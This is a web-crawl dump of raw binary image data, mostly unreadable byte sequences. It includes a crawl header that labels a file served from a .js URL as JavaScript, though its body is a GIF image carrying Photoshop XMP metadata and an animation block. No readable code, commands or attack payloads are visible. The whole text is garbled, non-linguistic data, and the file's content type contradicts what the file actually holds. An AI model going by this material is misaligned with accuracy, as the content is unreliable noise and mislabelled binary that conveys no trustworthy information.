J>`�B=��Ī�^����� �aK�F+�i�h�B�#1L�0��F����G�'H�<q��%M�@��E5$-� ��2%,mz�yRgɑ!I>i�M�!D�p%"�L��yU�jU���Uk�\����X�e͞E�V�Z�mݾ�W��\�$��C��ŋvx�xk���;w��A|b��^�8r����i�W�-p�"�N�M/\x��j�	[���F�)I�x"��ޓ3a�l�2�L�,�����O�zu���hѣ"�^w�T�0�j͚�[Woa˃E/��z��ݿ��/��{[���
�a;�#�W\�n�D$k��Z�,3�h��(M5�L��"�Ⰾ	g����s���lSɸ�n�
��X\q��L,��tɕ�Za(��N���j�*#�+`���+�=��2J)��2/�j�>$���%;3̛���ϝW��,�DX��6���->k �(�H�/�s�F.A(Ђ2���Bn7�|�/��l�0H�FGw�q��\��H<��Ψ�
a��!���0�Ho��J�$�:ϟ\w5��'�6Xa���8����/��3� �x��$;p�f�l�ζ�	)<������p;�(���(<
8�v�8�>����V������f�Y[�IF�h\G�D@#��|$��솤	$i�j�I'����a?9���2����Ko
;ALg�;�L��dS���s<>��N�&��>%�(�:��p2�a����6���e�ݱڿ~�x��1e.S�������&*��B�+[s��c���Xd���/'����d�c�f���Ӵ[m�嶁�9��r�|h"�R�Ì���X������7�$O`�2c=�~��j8�uRjf&�eV��iqp'�Ꮟe��gF��W���������^{W��^�)�'��	v̲�o�קk�+�o�.�h�e��T̝jWSA�������!�5�x��&4�XāGKZl<��u5@]x�	t坫tm0Y;��;�y�K9��n*q�^��.lB\X�І3�aq�C���?�CjH����8_�t�+�5щd�O�H8��gY�;�b�-L�@Rӵܔ3�xF]T���9�Cu��

��X�q8@�4�HU�1X�"�ɺ0��.*؋�U�I��Mh�d��IV����d&1�IMv����d�(e ��� ODe*�b���}�J�+��/�u�[�7
4��%�A��Lg贅;A� �9�iX�1#pԈc�X�����w�����u/�������#%4�2�If�^�C<�9Oz�Ӟ��g>�iOx��	�J����ҠT���G��]�p�ALL��K55�A���@&W�h�TM��ֹ���]8�����+R�d� ��ǀ��H8AJ��H�@���$))Ԡ��DE�Q�jT�թIm*T�J�&X�d)�A��,+�~yi	`�t͕�u��e����	[
 �@3�c�h�\!�4	.�6�� J���K��Y�D���p<6��L���H��"zT�vֳ�mhE;Z��q�D#�¤\mյQ��q�����u�ڢ��ʰ�Zb$�g�09pmΣ	��ER�͆]���4���$�NIXdv��]��^|�B�	�� ��G�9J�Fҽ��{�_��׾���}G�	q�����L�7��/b*�a��M�,A�Q���;'�b*�r|=�D.�Fd�����c`=���[dv�i�p��.�	I��8(�]��?�i� B2�������Y��A<
%��Oq�4?�Zq��í$:-�-(�q�h����4�4!�r�q��WAw��zBVn��}�R���_w3&��M��7��"��#𔧐<���2:ч���OK��^�$�hJ[:��ħ=�hIs:���UM���e��
�!I�E����4��/9��8�Ղ�럄ݚ[�!�_a�4���˂(�VZ�:n�1����c�P�	�A���q[��h,QK�wц�@! �n#����@��-0�{��&�n�����O��N��b�+�X"�j��%��k[B��e1�([����A�$��.r.3�љ�d�F +ݳ� `����lݭ�*u'|܉'����D!�Џ@+"���	�nK0 �`.�0@��f��  @ݖ.t׿�^���` �:����g�薸�j�Zq��8)+֖b�`���u���(�l�����9f8d"��z�_)�эm.�y�8�]�Ҵ_቉�.@h�����}�Є�cV�w�  �b���}�eP#0���я",?��Ǳ�Љ"d��.�P�&P �C��_hK�/cy�o�W�w����U��s�@J�:�b���|r�B�4l�Aa��q&��9Σ9I���.gY1��#Ƹ�x	��4�3��K+>`�[��[�\�[` v+�N��.0�.�l�t3�[� � � � ����.  3�,0`7X��(�0 ��~X v�@��@�4��S?�k5�J(��n2��*.�5ʀ0�j_��eb�Ԙ�<a&��:\��#΃6�����%\�3ڣ��
ɲ���@ET��s�Bh�" �"8���"�+� ��F��[8��:P$E�N�A���.�(APtEF`�d ��~��y��0(�[��G\�E��N�M�&�B�-T5������@�8h!��j�%�z�ψ��2�+3��
��<���C1
j� ��9��x	�u+�}�G"��N��+��]�=���[ HM� �M�O�HZD�@ ] �+����.��[B�H�<�@��0�`��ǀH�,F�G��Ǽ�
f�ɿ뒄ҏ�l�C��Z1,�%�]ӌn�g�<a[�`c�@�ä�k�X�&������!û�˚��� �J�ǳ��T˴��[  H]h(�[�` ML��,�@��L���@X�UTB��EZ�~����A��FH��\KH���GT����f�<�ӣ
ʙ�2�¿�h1�	����(�ʩ+��k6�h�޼�7#
��yZ�b��!�����s(0XLF����{���d  hB��~  ���dE� �0x��L�@�EP�H���E  ������,O'lB\H��+�N�L>Z$B"��N-�L �I/���0��{3ᲶJ�7 
��s��`��)�1;��Z�h�#�cG��ɚ��F�$h���6C��MPЗ�Le��t�.� H&��+���4�P,���NRl������Et[:���>� ]�˥���&H��4R9���|IZ���Q�}2�;��8����g�"�R�kM�<9�H���͖;�|�8�s3�1������#��A�A�9� 	q�:Z�N�t��\�y��~�P�  ��p�]��H�@��DL�X��+� �O�Ye�&l�j�NF�Dp�'�����/ܒ���YB0��&���k��t���0Y��2��ļ�s���3��C񸹨���܈�9�Pp~ �Wu�j����d��"H�I,�̅�[0«[�[@B���H��.�E��O%��+��"����{HS��X�|X�sլ���K�n}-gt?@��W�"��. IUY�0��1��)&3[9���{���΃�I 1v|��1$��#e)��-��OMdՆ�Ķ��00��\V%\�0P�[��]EPDY��Ķ�7�$E����XH�\ ��M E���[�ԅ'%P3�,$Zo� ���82�P�%uu���]Ϙ+�E��"6��CJ�<|�#C�6���|��!K���pB���@��}X�[8/��7 ��J[�Շū�ܥkK���3��O��ODB惁'��D����L�S`���]��=(g��C�QY
Ħ���lD��b�ج��ZH�+�J5@� P��Q��ZC�PE��h��\z��
	� ����� �XZ-��\ 
x��� �~H�'tb��`]�d���\����˅�"XY]0�UL�d bl5S�� ��n@]v�>M�p�p�����8M���t͵�aW9i�����ql���#���iZ��?����H��U�0'���a<�[�[P�*e�H�Y���ykA�lA�"مtE��.HI�M�������\��,3-�4����+ �yY`���86(g�I>��{�,�`?V�i�93�@�I�7RF�vq�7�ѵ��d��ЎR������%�}6S4.مTȗ5� �XOT��-�4�[� #�d�+���e3�E~E$�V���L�f~fhު	}]�IY�
�������+ޥ�X ��S9q�C9�鯵��1u���@	�P��m%���!+�(�Nɍ��D��g4�[}nK}fO,h��h�d�h}hb�\b�j�b��jFpR�Ekx�n( v�=%iU�Ӌ��h��
��VMmnl�M\0)��F�A������&}[�1�yv����yH�><���a��p�ܐ� ^khh~fm׆m�n����َm�&����4�Nb��[�����мn���"��W��1��:i�����32�p��)�r>�
���N�}��y��@XFQje1��ҨО'��~��h9������F�����N�����o��o'��k�[�Vy����L�F%�K��?Y��k>>�����}^���ra�B�:�n��.t�<�Q��Oy����jȍvF��ؗ�N!X)xW ծN5�
x�%O�&Or&_r%wr��*�r(��'��,�r+W㱾�u����M?	O%��BؽP�o��e�Q�;÷ZC�d"�3�����Į�oldj�>!9Z�0�hg�C)�j���)�"gh�Vr���KO�t��O��Q��S'��K��-uPuuWo�X����rO� ���!X����4��q�IԿ�-�C��NT��y�n$�J �p^�?�&�:Ra�M)�M�l�mg�x��
���ظ���>'��)��!�t��������}��~�������퐵wpp���f6sa�*�x�l�y��@�B�c+Ð�244l���20��n� �1�olqB��Fv\
�M��&�x%�n�F��!�@�! ���ge�7��G��W��g���g~�jXx���&sx'��b?�*���F�H	�/�j�l�?CY�JyyEq�_q���6�C'o�y��l��l>��U	l2��P��?m�AY��?@�u�G�t�Ǉ�ȗ�ɧ|�\7M�yYx2���z���.��v�2s����9�i��ܽ���F�M�k�r>�o�lh;tˆdOa%+��S	@0x���������J�C@h��~T���~����~a�~���~a �G���_��w�����C  Y`�uX�P��`�nH5����ÅB�(q"Ŋ/b̨q��j�����7�HH�9�2���-O�l���4׈qND�f-~�������T��h�FM����bE������G,�8���C�-<�A�"D!\�x�ą$.�!�CC��jx��w"�Jot��+ו+)hp��,nq�+W����.q�;�z��һ��ޥz�,֮[��պ�lY�eǎ��պu���=p`�CrL�|9���-�mr:��"}x���;�-�k��I��:y&jqP�E�6�� V�2K�6��ߩԩR�_KWx%�X�Uk��V\q�EWP�7�RtUwBv�Us�\/(&�c�x�8��,B�"f��(Ze��HZj��#K���V��C֦o���N��E!��!���%���Wb�%E'Q��+$}y�7,�SLg�1Sy4���y�uV�x_|�(eS�EUUS�UW���`�i-�[9���.�c '��]/ ��J����\r���>��0	d��J㍞�*���6�.�򸣭������F�:��,���No�2�$��M����Bke5> !�t��c�t���J��ǒa5��N�.C�)_�-��������T}bu�V\��Y	�h�9=!�oX��L��+bZׇ
��~�����$C�8��H�g7N2�8��,�$�����,�˨M�β�³�=��:�����J���d��Ĭ?S:�P�Wc�5�!y	��(��Kf���"���O���i�E����goSU%N���k(�h��:���1�WX].�C�XzƉ)�3Lҹ�)��y�9�:s��H��>���3뮯~��F#ytoK*	\o�����o�tBSg]��Z�d-uڂ��x܅�K�Yz����{��G�]F��'�S���a�5�f��h[�L��$B��H(T�� ;۹�_6D��q,-���&��v��� ^����1�q\��I�u<���B�P$)��c��Z�0-8M��o�B�D�x�:{؜�]KL������J4Ϲғ��4�,|�@� �&b|t;���/A�+r_�Z���)
.s�A��D����@��y�B��;"��O��\`%h�I�e�� 6����-��d	��$.mi3d��⻧�NYO"�A��C�2���t�W�05�0[�`2.��K'�S����X s^hB2�����?�
���&���,�6���	��^s��y� �9��ր�L-��:+�9�	��� =��)H�	�4!?]�4�=���(A�����8�BՈ�ʇB"�	������lF|��������  =��@�4��?L���+P��'�NA��[r��p�9L5r��.�yHv�"�s�D'<	O�9f����\�U}�U.SPL�������[IY���3j���)#jW�F�K��h�����zm�zس����b#@�C���L0��@���eƝ:('��T ��;%	P;��x�R<g�(83
-���<;���>��xBY�k��2��P�r�"�:��6L(B�*��.tJ�u�]��C r�Ra�V-7�Q\��M���OB�Xt�A��b&�M8� Z`�R� �@c�fg?��Er[��x0$L�$"y�`,$��V�.�{O{{�x�l�g\�;\Š�Q�P�V����e�rU(vg%��л:��HZ�<X��C�,y��8�����܄8$�LS�`Y ��+~���� G�V`�S�@n��q��B<b�Ís�P�m%8�v�jnq�*?���E�s!�V��8�FHvo�݅$�;���&J��\�$_`Ѥ�t�<i�	{[ +ȗ��@G2�q�cd-&�����P [`�=;��}9��?�A�D��検J�C�8F�bj3bc"E)*ĉ��h"�s�#����!:�4�C۽ݺ2�J����X9�y4O�}�Nw�#=�ݒ�:��O���?4�	и�=�aa�w-�
)�p�X�c�,��iF<nΡA��Vc{�5u!���.ज�
`@G����l<6?B������[,�	��uÙ�G�R�7Ջ�%�T�b*�F=��%��\N�
�щQ C�00���|eh�C�" Sq����������$w�BT)�L'D�&��+g�?b;��F#����g�ܚ�˴:��u���U=D{�WMOg%cSx��X�\<٥Ppa�{��Q��&v�L�>�u}(/Os�>����r� ����r�L=���8	Xt��\��2ݲ�����y��r����<���c���X�z�M­N�ɧ%��,Ѩ�O�D3���]�=���i�8t��Ȼ���K��Z��m���N�<�
� 	�ʙ���� �leڅ��S!F\D^�� [ݰ)��-W�r�[ҥ[q�C�_�1!*�U�8���J��ؒG��ؙ���D%���9�&� ���E"4���Y�Dڜ�6���P@H�m����PI@�i_���G ���[� h�[���`�A��y
 �r����_�E���[����׶h�7X!���7(�1��la��9��i��@�Dw@� A"�"י����K(���t4 �,�<��|�U�UL��D���E����$���Qb�N�����k)�'�b;F�.����_�x����Z�������8���[��<ÿ�+�D1~�;�́4�F)!�G^H;h��9#�H$[
����uX�8:�8z�E� �����Y��cN6G@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/b15a26c1-f2b1-4b3b-99f0-c26ee2daef6b.js
body_size: 38016
content:
GIF89a� � �� �G��r��#����iN����Ǹ���śiţx��heE����kVI��W��ړ�����ط�ɸ�5+'�Ĭsol���ɩ����h���՗�u��r����v��ȩ���VMG������Ь�vbTmH0TD8�z���2�����U��vN��減�����������tf��P����ӺȜ��I$�ͼ˴��C�Ȥ�����0���u��s��/�C������ȕyg���J�殆�(д���>W�ܳ�a��ի�Ӽ�����Ɉګ���W����ye4!����l��˳�� ����Z7���E���j���y��X5%��t���B2)I:1��jт������ݼ������Ű�����ݽ����WH�k�Ż��������ap]������������ջ����ۊ����ӳ�{��Ƴ�� C( ��	��������x����ztڴ�������b:(�X�ؾ���\U;/�|o��c������þ����W��i���ҽ��&��}����μ�r�����a��F�����ϱ$��r��Mk����l^��x�����ڿ�{ˮ����ܵ��������ǡ����˿m�pj �ź��O�۶T- �� ���۠��λ`8B�������c���r��~�ZP�����൓}Զ�ٮ����������`�������֢��s���ƥ�7F^):�������������������l�M!/�o]�[����N���YQ fA!���``Z?=;��u���a\[���!!">$���������eeb�ǻ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.eda2b3fac, 2021/11/17-17:23:19        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:080efd5f-7973-674e-a821-a6b661028959" xmpMM:DocumentID="xmp.did:D0A20F053CFE11F0B5FF86805A89F8DF" xmpMM:InstanceID="xmp.iid:D0A20F043CFE11F0B5FF86805A89F8DF" xmp:CreatorTool="Adobe Photoshop 23.1 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:a956d1e2-3c5e-9645-9c2a-31e37be2df74" stRef:documentID="xmp.did:080efd5f-7973-674e-a821-a6b661028959"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � 7���Up��
5(P�PCE&4��P��p�@L2�Ȉ՜<��%\��fM�F�`�"pIG"3�!�BT����D�h"���$��j��Vc%�Ek�W�Uiu�J����;䦊l�@C7��$�6��cp�]�0�j0Q����\�� %�pL($~X2�e�)E^j��ĉ�.\Ԅrs�#'�0c&���F���"e
Eu�~�`k٫����
<�ײ\�BQ�&�߷r�޽+_�wq�Pf�-�ָ���{�)����%�7�|�H͛͠��9�)l����ZDM���Q�� VXGq�}����C3j��BqE7�]���`�P`&x�aD�R|��e�Yf�wL��K����Wp E3��њ�%Lk�	(�a(x�	sU]M�e�"ׁXbQ8!3�B�t�Ƈv���X��
�q�"bi��b��rOH�If�I����g�ʹ3������Q�V�QJ��L� ��Z��p�Ve*XZ�2�oe�������l��&�`��4t�w+�$F9֧(i�㝍���$���MA���	AM)��呥DADn�"��1P`a�¥�p_���Y�C &Ω��\k�5�]d��#����_i,�i�bD����d���&bhK��wi u�$�M2���fT��K�"�)�=��	 '��B&�zX�&d��kv
ѐ�:�"xǆ�,IRC��zEFh3q
�s�%�2�2��Y��$s�:���_٬�XɵZU���[~��f���J�G����0M���=�Q��d��qY�䎏35�0j�l�ȗ����,��������6xr]�]��v���j4���lG�_�5�8N7�Q�� �޸�BtBD�p~�1,y���W�Nf�]6Sf��dՋ��5����\����
���b�tp V�bS�B@x�~�B��8�5-�AI�*מͱ�P��R8�5 (( �&����m3�\��N�fA������o�X�s�:T��*���# #A���!Y�<���	j��C.w�D�$Z��\p-��t���	���4�ݻD�b��m��[W����PU�S�����,���\\�g�MX�&BH�����@ϊK���@����bLc�b&�d��$���6���As���Dl�x�ǹ��3�G8xKW��31��j9`��@j�
N��������DiE���Dp	��O��+C(�D
"��gƇ�נN5�C��N � d#	��E-���4 5 B����^��]��[{��d�)M٠K�r<[�Q���o���fF�%�pr$�c�C9B����0����ahK[rL�
�� � ���
�3��A�u@3v1(,>�κ�̵l:�4����Q�H��J��DS�x4D#Q�<D����qP4�e6#����5�L���K� 8 $AX@� ���>�a���	�9�.q��M(����p�bBD�@�s��]��@#� �BQF8w����B6!��d�/��F�<@�]�I�£���{%���D����$A�����E �Q4� ��>�dd�mdY(�~�CB�㽝m�:�L20P���((��&���^��6|��F��@�$���$IP	����	hLC�р "��$b 	@���A�āL;�F���;,�71��,c���$�/u�(�j0$B ���h�8B�4�(@��L�_�
3���E3��%`0���WȚ� 1`A��	k���; v+�]|wD��Q�1	(�j��-�6�����#�H�-� �IfH-��_�ʘ�rf�X��s~�K���H�	i0�
 ��5���1�a[����z�Pdv�v�E�
�zw<�y(���@`�5���.��U�1���0�>2p�L{��`�4Fa�����^�� � ,`����7�x(����P;��'D���� c�n^�~/3��X���t�m�t:�
AQc�1)��S� 4�a���=������ j�� �t�������@��XC:���hA�<� w,�b�����2�H�݅��@���`#h�A�ANv`0�1�pW$�@"�F'����#~��Z	sH#A0�	��| ü�z�P�SH�A��h�@q7��tR�	����g� /�B�ކ�^���g�)]j;��a������gT���S2:0��
t�,4����U�U�7A��!�/���1] x3=����0�#5�j��8l��s������� ��E���J�ӻ0x�"�s�%ņp�p��CwGp@B6dm�`_It}�	�w`p`���Pvm �0m@
���i�0���p�FA�f2Gs0ss�	Ұ�@ G �g (�O> A��$EW�
�*��^
�^�p��c��mAu��2ZY�@[�4P0t�	3�`��H�H� w�W )��P |��yH�P � kYi0^K3�  	]�p8�� 8A�	� >�8`T�`vp	��qx� r����|D/^�TIP<_0�P�nr �h ���
r���H���X Ő���� ������P �f4���� n�1��`���>��P	@U8�X&`��a���w�C��;��;O�t�l}a8�p��F4x��~�m���H�����H�ǂy8�P 0���0�Ϙ�����P�Hs��s���6,g p]�0
gtkp���5���W�;��P	�U��<�P�_HDET���&dpyց������"�L��Heޗ�gW~��*���`G�:0	�����s*�*pH��1�>�Y�_�'�o�!|K	N� P�����Cz�3A�huЕ�u�T}�����@�{�jh�H �r��0�	�}9�gG݆�\�Ϙ��G�5	���8#֘��PgP1@�0
G)GA{�ESa��K�Q�;�ي��xP'l�@�/B#����I�D��+x��	� ��à�i���^`��0eʨ)P��`v�ə`3� +�r�Y�4�s��� 0����pk0i�=��)5�)�x�ٙ���R�����k �D�< �������[�@�0�L:�`�^��� ���q8e�) JF#P��������%4��6gX�TH�j� g�AB�$#Iyx6���
�w��� A ���/�i��ʐ�"Xp \�Z��p��p���I�f�9Pz`�W9  � S&(�-ZP;�,�	;wX�EX�&�&tC�-�Ex5�P���Z�𹀃�̰� r�B��ʨ���h��ؤ�����i �����\����6~�9�}SF�L�0 ���w�����t�ـ������x���ٙ���)&W��z p C��0�j��@Z!`3@���P*�����麮\��
hz�`��	v�� ��Ѓ2��o��~uWx*��o'���尖����7!	��9��fK�"k��%{�Z[ �,K���h���m/0~`��0�W�гT6(@�E����q&o����g0
�бK�e�)��)��]˵��;G!��0� [�!;S��0�%��� �餺���hɑ�{�2{����m�u� �`�Z��0^F!s��0Hkb���� ��kp0@�>0��0	�\a�`���Z��[��i�=4�@�x�< �j;�pԀ�h+K:�,���0s ����pu�ව+�;;�~0�T�_ptr	�@ss0�p�t��0�� � �0��A��!�+�p�c��� �	��)&�+*f�L��p%��G��s;�e�v�q�
p�^��s��������@������q?�L�\G���6�	� �t� ��` >�Y���������6�`^` �[������9c!ek� �R<�]ж���ػ���d�?h9�H��˂����Z~t<e� 
����?g�����	t Cَ������?�
RĖl�Py��ی �6��R� 0�n�L ���Z���
�À�t(˼ �r��i� �L0|f��}lb�|]�@�@�0���;
������:�P`������<79ӎ����o@������eh���
o�Q�*�<ƻ�
�J��7��)ç�?�	:W
;�@�8��â�Y`����'�#׼ј<!� p;	P�S��Spҳ[Ϋ��&[�����
,��P��Z�r���L�}	�Pfz0o���������>Ϻ��xr8P@q�h�Y����� �|>0�%��Ph��U̚���,��L �)�x+�2+�{}`m�`���@�zK��)f��	7@8�/��@�(�p��lrx�?Ġ��zͿ3�P�� 
��_=R �=�m�*��j}�m��f���>����{M�p��+8vT�4��}��D�o�{�{��g���k��=���)@Ú������;�<7>`���}����z�!��o��`�q�Y0�z|ؤ������m@�ݗ�
��:`��q�$`��Vn�v�����6IbS�'�:�� @�1W������<�a	%m֧�
7��n� �p����e�'��}޷��)�  m0�r�
T@Fe� �?`��opO��.�!(�ΐ���:P�H 3���L �����ź�[� ��;�}�	`V@��oP� ��v��n��,�gL~?�߁�������m@�����	F�q�'p8����9�@V��	gp�p.��9�@6A,�@ ���k��<�"��^}R �&m� 쥐�wN�n+0 v9 Ԉ��7!ٮj����P ����mм�Z���\L�崀oPΥ�����7R��Μ�����K2	��g� gP������������	 	r���~��n+M��t
����^ ��!����{�g��̘�) ��E>e�p =����P�2����Ӱ���)����$`�ې��0
[Nې�k�[�s��R��������n��0���0�~�3@��Э{;������I�)PB��40	`�-_/��� ��	�EҐOR�آ��H�F�g� �8 *R`>���~�Cl	�O���P/���
��mzP�����،`��)�}�i�3  � R�0��\S�J�����C'��P�
]V�[Վ\�~���5�3�%B����Iv��a�L�Q0`��!���Z�� �����+�X�����LE� $	����
b��U7V1`��,j!�}�֭[�R��D
��	Pl�?*>d�ǨX9R�q�?A0@ ���U8��Ԏ. *�yC��4Y��`m�ؖ�d�#�X��<1�*Th��[$@�f4�R���^�UjիY�U�
��ٲh�a#��{\����8�����e��_ub
�ʑCݠY�p��B��Hg�h|�e
�v$ސB
p8Å��X���%q֘�&v�aDi�d�7n��
�jс䖓�9�Ҫ�꼲n,�a�ފ+1�rD�h!*.!�A�)�.�+���0�.Pf6w⡐72���.!��� �F��h!��F�bOs���
*�$�7����s��樚�
��n�U���M�.� ���A�ɡJ�r��>�.hϟW�)�8�[�#s�K2hvࡖ])�:̼!�R��"�C*i��0�S���Ȣ���j�5`��V|F����ѩ"��+���.;�ҢHN�K�0R���c+��kY���d��1 ��!@v�x�n�8�����j��ٝ� ��նP�6PC��B`��ƥuN*�n<W��3K��6���x��/�F�`��f��!�
(,CBY��C�p�?�2`�aI�D�t���8b�#�1�8��z���Q��bi�Ey��=�)�`+�yf�c��r!�y�t���,l��|�uB$�"����)��.aC���T� �S������QfF�r�� �A��#^�Nt����9�w�7f�7i|��Q֘�lUF��@\�0jf�N*Ƿ�U4��,�}�"�{+�:Yk40��+u�SU��T�`#(�{��9	b�!1<��"�����$���
��D�
Q����!\�B�-Y˚`��Ԍ9�K����> N�]��:6�	N@�-R+A*f�5C���Ѐ�P:���#(�B���p�`f�� `��ǂ�O7�Xߪ5���� -pB�P��pa%�V(�@�`��tx�F�p}����79lT��[X(0a�M������0"_5<�S�1 	�K�薇�@�r�gAF�xg{�>�1�0B V��eȌ҅ܫD���-`�$�|���s̵�Cp�X����	x���%-�,����E� K1 �L?�q�q�c��$щ`�Bl�81�)1i�	�p&��,�$K���cK$�|ܜQ�n�>���<��zt�d�*�æ.�U铌�( 9�)��- rC���;9*�l����"��
.b� �.�Q�e5�ɲhˬ��l�Kq;t�N:Ѡk��qi�8�X`byP�O�zW\�2Hc/9Hk�Qxp��,��T�ZPyŌ���ыb4��Ԝ�G�� �%���f�p�Vфf�/u�2�@L`��Ȁ���Z�8D(ؔ�A�� d�������f'�i�r�����U:�fE,J\u�IR���ԡK�0D�`��P�LL �����.���!��E}{�[޺��e!�;<`v�wu�r����F��4�G��u�*f�N���J��rC�6��؅9fJ��� �%1�������,6�����µ � a�:+YM�JYB�
V���u�{�kXA:ZɪhV*�v��]!��e����É��� �q�#0#���n��7vC��|c�&���AFG���i�|�#+Xpߊ��MK8��R�
�.<�.dĥYv�d�����h T��S���E�[��ۺѷq��2�l���w����$�6,������hqde%��L�����c�ӹ�h2RK�����B2TWՊ�Ի8�	��q0���iO�������_-8k��־tހ2�Lc9��d���#FH��B
�8�4�lC����6���BYX����w��.�r�4qji0n� 4P�.���c�����3GmN���s�c��������K��B,�.Vp�p�+L���I�VV`d=���n�3�v��LZͪ9A��u|$/���N��|԰��	.�-�BL`Z$^���1���+���߉筍���YY�ƃ��#��4o(�P
g	`T��9k�+�q��=-\�:8A��ԘPA�E �� h 
��@&�"L@���*<���g�������5�5�&�ǦBVȂpP�[��P]6H����r�Q^N�Mv�����	Ԇ����
L ����;�C$0����7�����j<��1:~K��z��B���J�B��m��	�Ґ�F[2�{0ĩ8�+�����6�"Z��J�O˿�k �5�3��3��C�#>D3H�J`�z�X��K<�-7R<K<��C ��2���qJ����	�2�(?�K`�k6'c?	(�8��(;�2�Ko�;���{��80;@-� ��K5����k�}�@9kР
$�ě�N �[�r�r8��cz�8@`�C �r�����A;$;s0��M(��K,8/�k P�Q���*�P5��0�j	!hXq`���
"�����Ҡ�õ9�c ��[�i��ЅR��c�a�|�rh���.�B��R	ؓB����C� ���*�d��R���:�0r���h�@�?����.�� 		���������������3{$P8 [R����@��D���ì)�8Ȅ��_�������C�Z�-�x��1K��b��{D�@؅J�L��Q��9 �b���G�ʱ���8��.�Ļ���~ :)ЃX̲i�~�������`i�%c9�.氄���[ȅ� ٌ�Ɛ[��JN�?��H�8K8 �80 I��.(�3HLr���Q� ��a	Y���� t����s��� ��@�~�؀����x��|ō�:�C�� �H�=y�Ѵ�
F��b���JORFB��  5x�r�;Ѕ���8H�3��8 		Z� 1��A�䤯�j��Ѕ;�6� ��N]����l�#m�s�@�	�c2FzJ�\
�L�\�)0��Jsh�d�Ӭ�/5�3�]�ɳ�=0.���~� �h�,p�58�	�4�P�Ġ���@�:�K`b��������IX����a�J0 l�F��>� @ݕY2��E�4HH�C�O��Q�����LMo��2�;X�Dd�x�9�]@��E�s����kS�"㱘v�~Ѳq(��R�:����<�NV��	�	�A-F�C�;?�Q�tO>�Vs�R֛�nۂ �K��;�j,��	`������ip�wH�
��4���,幁Ch����4�<��S=(�� �R����?��cM��7q�%84
�S0A�\T�|�)@2�2,F�-H�KL�t�FX8��;#x�*�i���!:�p
iP�
�6�W:�ш�q��"ا��8�R�팀9 �N 	���a���Xi����L��حCHԯ�Ok����9��<xY�3�����N��)Uﬄ�� �QH������qd(����P����1��)���ǆ�ڦ�w�iVdţl��Bؕ79[�jVg�0P�IHE�[��U�m�n[�#`ͳ�MP��t  ��qx��i*@�)��N��9g�/������� ɵ>��0]xZ�1���HX���9୩݁���	��ֽ��Ⱥ+PO(�)��E����Q������H��?0s�x� 8�K0�Nńq��@���e&r(�i���;j����7��K���xZ��:e�X������-{X����l�)����	�]$��љ�─۽�=� �J���H>��KX��C�F�����7������:(�Q A��5�^;-S�mY����:���n���~����J(��dȂi�i(�7э%K�fպ�M
`P +�LE�]~O����]-�nˆ�s;��
޽����.���)��;����5���>�R��>���5��{��N�Z]����`��9`8���a�	�L��ݘ��P&NE��)8�x�g��������V4���#7�k �k�lx�dY�R��t�i���k��R,�T�˴�
Xff��:��~�l�]X�N(E����d�m�`xdH���L>��%s h֢�QKp�R�g��	�U��c����Ɔ?�C�����< ���\8Ȁtc8�@�����C�9����W�"&�����q�k�~Z�"���m�f=�R��8�m.g��Fi`�d ����"> ¦i������Q�'�)�@���]��y
m�mҎF�Jkr��N _S,����x븞k@�Z��R�-�]�)��(`��lh]8�v d�`lc���Ɓ%�����{��쟎�	����C`68o�^6X�no�^G�o�v��oG��뾑����贶 ゘�I���`{�>�l���,�[��Xm���I� ȓ[�i�vl q�]��_(���&`͎��-���{x�0 ��q�q"�"r!_ "X #?r$_ ��U��J�ҧ�77�#��	肮���m �J��,H:�R$�_���~��(�	([��IX�)!��¦�EB�uN��	�n@���A8@��ȅ�qr � 'rIOr$���܊���J��������e��(8�t�#/� �-=�R2��ixn<��[��� 9�<_1֏�ǆZ�`�i���+�n���Rv�@� \�4K�6`�w���H/rJ?�O(�yl�R�yR,� Ю�q�%�^p�6�30�r��ȝ�\�_�"(B�p�p�c��t�(2i:!l�x������|�	�@�@�)o�qm��n�vI�poA`�{�.�SЄ`[�8X��Q�yj�h��h�8�5��j� 4��r��s�8m80p����/���y ����W��.���W��X���\���{��{���$��/�i ���g'p�`�yu�ӳa�;��( OX��geH /�$�d��% ��a%h��W0��`x�xx<������'Bp��m8��@��A�l���'���x*�Zj�>H�x��J���M8|'x��`�g��R��πe������=z@�_1�P�����d�� %O����tv�I)$-��Z|��1j�43^�y1��
x���*�M��#	�#�ɬ� �=Ȱ��H"B�YPt��>r�2�P�<��1�i�'Ur��k�T<y* ��8eX�ȓ��eV�-SP�?lJ�>�Еk'!J����h�����$�)�h��U�S�Z��Y���\:}��4(Ѣ��bs��&juz�蔿1Y��V�w�/D
p�C���������� ��#��?tW(���`�}m�/���BG�v�)��kLa?��_@3���K1q�? �����P�eR����k��c�[AC`UEA5d��%Fr�Wwܱ�2dyR��(����8����v`��{	��E>[ �I��z���C%:�'W�Mv���O0%1Ӏ��S.}�Tj�� �-��+�0�Uq��n50""�&�h܊-.G�ѭՉ$��3]��� �	)��E�bH�L�^a>�U��B� PFY�XB�R�YA��S�,�ƭK�+��:�Cn��Z��5���!VNT� �%
q"�*�H�e�и�(:�vv1:鐔Z��Բ.���O9�Sǔ���ؕ��WU���U5c���_��
�`�����"J����n���]��U �G!2rU��Ղ���_e�2��˭9�)����8�P�?/8V����;/&�}�0�4�/W�̚�YM��k��:�MK�f�(h�E<�<��NSň�p(1	)jT��p̱A�Hb�?�l��v��6n��L�_���C�>�s9@PBm�_����?n��4��1& ���P��k�����ZP OA�fUP|�&4���-0#�!�.�����
